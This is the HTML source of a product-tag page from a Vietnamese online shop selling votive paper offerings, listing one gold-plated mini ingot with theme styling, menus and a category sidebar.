<link rel="preload" as="font" href="https://xuongvangma.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2" crossorigin>
<link rel="preload" as="font" href="https://xuongvangma.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2" crossorigin>		<link rel="preload" href="https://xuongvangma.com/wp-content/themes/shoptimizer/assets/fonts/Rivolicons-Free.woff2?-uew922" as="font" type="font/woff2" crossorigin="anonymous">
	
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.18.2; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
ul.products li.product a.woocommerce-loop-product__link {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, .commercekit-wishlist a i.cg-wishlist-t:before, .commercekit-wishlist a i.cg-wishlist:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, #page .woocommerce-tabs ul.tabs li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}a{color:#3077d0;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}button, .button, .button:hover, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span{color:#fff;}.single-product div.product form.cart .button.added::before{background-color:#fff;}button, .button, input[type=submit], ul.products li.product .button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}button:hover, .button:hover, [type="submit"]:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, div.wpforms-container-full .wpforms-form button[type=submit]:hover, div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}.tax-product_cat header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature a{background-color:#dc9814;color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer{background-color:#00008b;color:#ffffff;}footer .widget .widget-title{color:#00ffff;}footer a:not(.button){color:#ffffff;}footer a:not(.button):hover{color:#eeee22;}footer li a:after{border-color:#eeee22;}.menu-primary-menu-container > ul > li > a span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#eeee22;}.site-header-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.site-header-cart a.cart-contents:hover .count, .site-header-cart a.cart-contents:hover .count{background-color:#eeee22;}.site-header-cart .cart-contents{color:#eeee22;}body, button, input, select, textarea, h6{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .site-header-cart .cart-contents{font-family:sans-serif;font-size:15px;letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a{font-family:sans-serif;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;color:#111111;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle{font-family:sans-serif;font-size:15px;font-weight:600;}body.single-post h1{font-family:sans-serif;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}.content-area ul.products li.product .woocommerce-loop-product__title, .content-area ul.products li.product h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a{font-family:sans-serif;font-size:15px;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, .widget_shopping_cart a.button.checkout{font-family:sans-serif;font-weight:600;letter-spacing:-0.3px;text-transform:none;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .related.products, .upsells.products{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}#secondary{width:22%;}.content-area{width:72%;}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search{background-color:#262626;}.menu-toggle .bar, .site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .site-header-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg{stroke:#ffffff;}.site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.site-header-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.site-header .site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, body .main-navigation .price ins, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a{color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 993px){.col-full-nav{background-color:#262626;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.site-header-cart a.cart-contents:hover .count{color:#000000;}}@media (min-width: 770px){.single-product h1{font-family:sans-serif;font-weight:600;}}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
</head>

<body data-rsssl=1 class="archive tax-product_tag term-thoi-vang-9999 term-397 wp-custom-logo theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh sticky-t left-woocommerce-sidebar right-archives-sidebar right-page-sidebar right-post-sidebar wc-active elementor-default elementor-kit-6603">



<div class="mobile-menu close-drawer"></div>
<div id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div class="shoptimizer-mini-cart-wrap">
			<div id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div class="close-drawer"></div>

			<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div>	
			
	
		
					<div class="col-full topbar-wrapper">
		
			<div class="top-bar">
				<div class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"><p>⭐ Miễn phí vận chuyển với đơn hàng từ <strong>1.000.000đ</strong></p>
</div>
		</div>										<div class="widget_text top-bar-right  widget_custom_html"><div class="textwidget custom-html-widget"></div></div>				</div>
			</div>
		</div>
			
		
	<header id="masthead" class="site-header">

		<div class="menu-overlay"></div>

		<div class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://xuongvangma.com/" class="custom-logo-link"><img width="750" height="315" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20750%20315'%3E%3C/svg%3E" class="custom-logo" alt="Xưởng Vàng Mã" data-lazy-srcset="https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1.png 750w, https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1-300x126.png 300w, https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1-600x252.png 600w, https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1-150x63.png 150w" data-lazy-sizes="(max-width: 750px) 100vw, 750px" data-lazy-src="https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1.png" /><noscript><img width="750" height="315" src="https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1.png" class="custom-logo" alt="Xưởng Vàng Mã" srcset="https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1.png 750w, https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1-300x126.png 300w, https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1-600x252.png 600w, https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1-150x63.png 150w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></a>		</div>
					
															<div class="site-search">
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://xuongvangma.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products..." value="" name="s" />
	<button type="submit" value="Tìm kiếm" class="">Tìm kiếm</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
																<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-6617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://xuongvangma.com/my-account/">My account<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-1140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://xuongvangma.com/customer-help/">Customer Help<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-6616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://xuongvangma.com/checkout/">Checkout<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount">0<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></span>

		
		<span class="count">0</span>
		

		</a>
	</div>	
		</li>
		</ul>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div class="col-full-nav">

	<div class="shoptimizer-primary-navigation col-full">		<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-6511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://xuongvangma.com/" class="menu-link main-menu-link"><span>Trang chủ</span></a></li>
<li id="nav-menu-item-8091" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#" class="menu-link main-menu-link"><span>Về chúng tôi</span></a></li>
<li id="nav-menu-item-1248" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/shop" class="menu-link main-menu-link"><span>Cửa hàng</span></a></li>
<li id="nav-menu-item-8092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://xuongvangma.com/set-vang-ma-cung-le/" class="menu-link main-menu-link"><span>Set vàng mã cúng lễ</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-8128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://xuongvangma.com/cung-day-thang/" class="menu-link sub-menu-link"><span>Cúng Đầy Tháng</span></a></li>
	<li id="nav-menu-item-8132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://xuongvangma.com/cung-thoi-noi/" class="menu-link sub-menu-link"><span>Cúng Thôi Nôi</span></a></li>
	<li id="nav-menu-item-8129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://xuongvangma.com/cung-nhap-trach/" class="menu-link sub-menu-link"><span>Cúng Nhập Trạch</span></a></li>
	<li id="nav-menu-item-8131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://xuongvangma.com/cung-ram-thang-7/" class="menu-link sub-menu-link"><span>Cúng Rằm Tháng 7</span></a></li>
	<li id="nav-menu-item-8130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://xuongvangma.com/bo-cung-ong-cong-ong-tao/" class="menu-link sub-menu-link"><span>Cúng ông Công ông Táo</span></a></li>
	<li id="nav-menu-item-8133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://xuongvangma.com/cung-tat-nien/" class="menu-link sub-menu-link"><span>Cúng Tất Niên</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-8122" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://xuongvangma.com/chuong-trinh-khuyen-mai/" class="menu-link main-menu-link"><span>Chương trình khuyến mãi</span></a></li>
<li id="nav-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://xuongvangma.com/blog/" class="menu-link main-menu-link"><span>Tin tức</span></a></li>
<li id="nav-menu-item-8127" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://xuongvangma.com/mua-buon/" class="menu-link main-menu-link"><span>Mua buôn</span></a></li>
<li id="nav-menu-item-8105" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://xuongvangma.com/lien-he/" class="menu-link main-menu-link"><span>Liên hệ</span></a></li>
</ul>			</div>
					

		</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-16" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="/my-account/">My Account</a></li>
<li><a href="/customer-help/">Customer Help</a></li>
</ul>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount">0<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></span>

		
		<span class="count">0</span>
		

		</a>
	</div>	
		</li>
		</ul>
		
					</div>
	</div>

			<div class="mobile-overlay"></div>
			
						<div class="header-widget-region" role="complementary">
			<div class="col-full">
				<div id="text-3" class="widget widget_text">			<div class="textwidget"><p><strong><a href="https://emojipedia.org/fire/"><span class="emoji">🔥</span></a> Nhập mã VANGMA10 để nhận ưu đãi giảm 10% cho đơn hàng từ 1.000.000đ</strong></p>
</div>
		</div>			</div>
		</div>
			
	<div id="content" class="site-content" tabindex="-1">

		<div class="shoptimizer-archive">

		<div class="archive-header">
			<div class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://xuongvangma.com">Trang chủ</a><span class="breadcrumb-separator"> / </span><a href="https://xuongvangma.com/shop/">Shop</a><span class="breadcrumb-separator"> / </span>Sản phẩm được gắn thẻ &ldquo;thỏi vàng 9999&rdquo;</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		<h1 class="woocommerce-products-header__title page-title">thỏi vàng 9999</h1><header class="woocommerce-products-header">
	
	</header>
<a href="#" class="mobile-filter">		Show Filters		</a>		<div class="shoptimizer-sorting"><div class="woocommerce-notices-wrapper"></div><form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Đơn hàng của cửa hàng">
					<option value="popularity"  selected='selected'>Thứ tự theo mức độ phổ biến</option>
					<option value="rating" >Thứ tự theo điểm đánh giá</option>
					<option value="date" >Mới nhất</option>
					<option value="price" >Thứ tự theo giá: thấp đến cao</option>
					<option value="price-desc" >Thứ tự theo giá: cao xuống thấp</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count">
	Hiển thị kết quả duy nhất</p>
</div><div class="columns-4"><ul class="products columns-4">
<li class="mainproduct product type-product post-8439 status-publish first instock product_cat-cac-loai-tien-vang product_tag-thoi-tien-vang product_tag-thoi-vang-9999 product_tag-thoi-vang-hang-ma product_tag-thoi-vang-mini has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://xuongvangma.com/thoi-tien-vang-than-tai-mini-ma-vang-9999/" aria-label="Thỏi Tiền Vàng Thần Tài Mini Mạ Vàng 9999" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_14-31-23-300x300.jpg 300w, https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_14-31-23-150x150.jpg 150w, https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_14-31-23.jpg 400w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_14-31-23-300x300.jpg" /><noscript><img loading="lazy" width="300" height="300" src="https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_14-31-23-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_14-31-23-300x300.jpg 300w, https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_14-31-23-150x150.jpg 150w, https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_14-31-23.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://xuongvangma.com/thoi-tien-vang-than-tai-mini-ma-vang-9999/" aria-label="Thỏi Tiền Vàng Thần Tài Mini Mạ Vàng 9999" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Thỏi Tiền Vàng Thần Tài Mini Mạ Vàng 9999</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>35,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div></li>
</ul>
<a href="#" class="mobile-filter">		Show Filters		</a>		<div class="shoptimizer-sorting sorting-end"><form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Đơn hàng của cửa hàng">
					<option value="popularity"  selected='selected'>Thứ tự theo mức độ phổ biến</option>
					<option value="rating" >Thứ tự theo điểm đánh giá</option>
					<option value="date" >Mới nhất</option>
					<option value="price" >Thứ tự theo giá: thấp đến cao</option>
					<option value="price-desc" >Thứ tự theo giá: cao xuống thấp</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count">
	Hiển thị kết quả duy nhất</p>
</div></div>			</main><!-- #main -->
		</div><!-- #primary -->

		
<div class="secondary-wrapper">
<div id="secondary" class="widget-area" role="complementary">
	<div id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><span class="gamma widget-title">Tìm kiếm sản phẩm</span><form role="search" method="get" class="woocommerce-product-search" action="https://xuongvangma.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search products..." value="" name="s" />
	<button type="submit" value="Tìm kiếm" class="">Tìm kiếm</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><div id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Danh mục sản phẩm</span><ul class="product-categories"><li class="cat-item cat-item-240"><a href="https://xuongvangma.com/cac-loai-tien-vang/">Các loại tiền vàng</a></li>
<li class="cat-item cat-item-244"><a href="https://xuongvangma.com/do-choi-cho-be/">Đồ chơi cho bé</a></li>
<li class="cat-item cat-item-243"><a href="https://xuongvangma.com/nen-huong-che-thuoc/">Nến-Hương-Chè Thuốc</a></li>
<li class="cat-item cat-item-15"><a href="https://xuongvangma.com/others/">Others</a></li>
<li class="cat-item cat-item-242"><a href="https://xuongvangma.com/quan-ao-phu-kien/">Quần áo phụ kiện</a></li>
<li class="cat-item cat-item-241 cat-parent"><a href="https://xuongvangma.com/set-vang-ma-cung-le/">Set vàng mã cúng lễ</a><ul class='children'>
<li class="cat-item cat-item-247"><a href="https://xuongvangma.com/cung-day-thang/">Cúng đầy tháng</a></li>
<li class="cat-item cat-item-249"><a href="https://xuongvangma.com/cung-nhap-trach/">Cúng Nhập Trạch</a></li>
<li class="cat-item cat-item-245"><a href="https://xuongvangma.com/bo-cung-ong-cong-ong-tao/">Cúng ông Công ông Táo</a></li>
<li class="cat-item cat-item-250"><a href="https://xuongvangma.com/cung-ram-thang-7/">Cúng Rằm tháng 7</a></li>
<li class="cat-item cat-item-251"><a href="https://xuongvangma.com/cung-tat-nien/">Cúng Tất Niên</a></li>
<li class="cat-item cat-item-248"><a href="https://xuongvangma.com/cung-thoi-noi/">Cúng thôi nôi</a></li>
</ul>
</li>
